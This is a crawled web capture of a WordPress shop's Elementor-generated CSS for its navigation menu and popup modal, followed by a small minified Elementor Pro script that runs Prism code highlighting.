.elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{color:#5D5D5D;fill:#5D5D5D;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item:focus{color:#2496D1;fill:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2496D1;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C7C7C7;border-bottom-width:1px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-34694 .elementor-element.elementor-element-493f680{--spacer-size:50px;}#elementor-popup-modal-34694 .dialog-widget-content{animation-duration:0.5s;background-color:#CDE3F4;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 200px;}#elementor-popup-modal-34694 .dialog-message{width:340px;height:100vh;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-34694{justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-34694 .dialog-close-button{display:flex;background-color:#6B6B6B;font-size:35px;}#elementor-popup-modal-34694 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-34694 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}}@media(max-width:1024px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 10px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 25px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:16px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:0px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}#elementor-popup-modal-34694 .dialog-message{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-34694 .elementor-element.elementor-element-3a4783e{border-width:0px 0px 1px 0px;margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:100;}.elementor-34694 .elementor-element.elementor-element-3a4783e, .elementor-34694 .elementor-element.elementor-element-3a4783e > .elementor-background-overlay{border-radius:0px 0px 1px 0px;}.elementor-34694 .elementor-element.elementor-element-0d94be0{width:45%;}.elementor-34694 .elementor-element.elementor-element-0d94be0 > .elementor-element-populated{padding:25px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-0422bc9{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-0422bc9 .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-35d71ee{width:45%;}.elementor-34694 .elementor-element.elementor-element-35d71ee > .elementor-element-populated{padding:25px 35px 0px 0px;}.elementor-34694 .elementor-element.elementor-element-81c8bda{--e-icon-list-icon-size:20px;}.elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > .elementor-icon-list-text, .elementor-34694 .elementor-element.elementor-element-81c8bda .elementor-icon-list-item > a{font-size:13px;}.elementor-34694 .elementor-element.elementor-element-83eca78{width:5%;}.elementor-34694 .elementor-element.elementor-element-36ad806{margin-top:10px;margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-34694 .elementor-element.elementor-element-b0500f0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#elementor-popup-modal-34694 .dialog-close-button{font-size:30px;}#elementor-popup-modal-34694 .dialog-widget-content{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/code-highlight.b9addbc842a50347c9ab.bundle.min.js
body_size: 134
content:
/*! elementor-pro - v3.34.0 - 22-01-2026 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[635],{7193:(e,l)=>{Object.defineProperty(l,"__esModule",{value:!0}),l.default=void 0;class codeHighlightHandler extends elementorModules.frontend.handlers.Base{onInit(...e){super.onInit(...e),Prism.highlightAllUnder(this.$element[0],!1)}onElementChange(){Prism.highlightAllUnder(this.$element[0],!1)}}l.default=codeHighlightHandler}}]);